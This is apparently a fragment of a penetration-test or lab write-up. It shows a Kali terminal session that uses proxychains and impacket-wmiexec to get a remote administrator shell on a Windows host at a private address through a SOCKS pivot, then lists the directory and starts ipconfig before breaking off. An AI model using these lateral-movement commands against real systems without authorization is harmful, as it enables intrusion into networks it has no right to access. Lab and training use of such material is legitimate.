 ┌──(root㉿kali)-[/home/soft/impacket-master]
└─# proxychains impacket-wmiexec administrator@192.168.93.20
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
Impacket v0.10.1.dev1 - Copyright 2022 SecureAuth Corporation
Password:
[proxychains] Strict chain  ...  127.0.0.1:8989  ...  192.168.93.20:445  ...  OK
[*] SMBv2.0 dialect used
[proxychains] Strict chain  ...  127.0.0.1:8989  ...  192.168.93.20:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:8989  ...  192.168.93.20:49154  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ifconfig
'ifconfig' is not recognized as an internal or external command,
operable program or batch file.
C:\>dir
 Volume in drive C has no label.
 Volume Serial Number is F84B-50CE
 Directory of C:\
2019/10/14  20:38    <DIR>          50cf6ee4048c709fc0
2008/01/19  18:11    <DIR>          PerfLogs
2019/10/19  19:16    <DIR>          Program Files
2019/10/19  19:17    <DIR>          Program Files (x86)
2019/10/30  23:14    <DIR>          Users
2022/09/05  20:01    <DIR>          Windows
               0 File(s)              0 bytes
               6 Dir(s)  20,475,121,664 bytes free
C:\>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection: